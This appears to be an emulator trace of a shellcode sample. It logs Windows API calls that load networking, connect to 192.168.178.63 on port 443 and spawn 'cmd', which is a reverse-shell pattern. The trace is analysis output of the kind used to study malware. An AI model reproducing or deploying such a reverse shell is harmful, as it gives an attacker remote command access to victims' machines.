 Initialization Complete..
Max Steps: 2000000
Using base offset: 0x401000
4010e8  LoadLibraryA(ws2_32)
4010f8  WSAStartup(190)
401107  WSASocket(af=2, tp=1, proto=0, group=0, flags=0)
401121  connect(h=42, host: 192.168.178.63 , port: 443 ) = 71ab4a07
401164  CreateProcessA( cmd,  ) = 0x1269
401172  WaitForSingleObject(h=1269, ms=ffffffff)
40117e  GetVersion()
401191  ExitThread(0)
Stepcount 1684425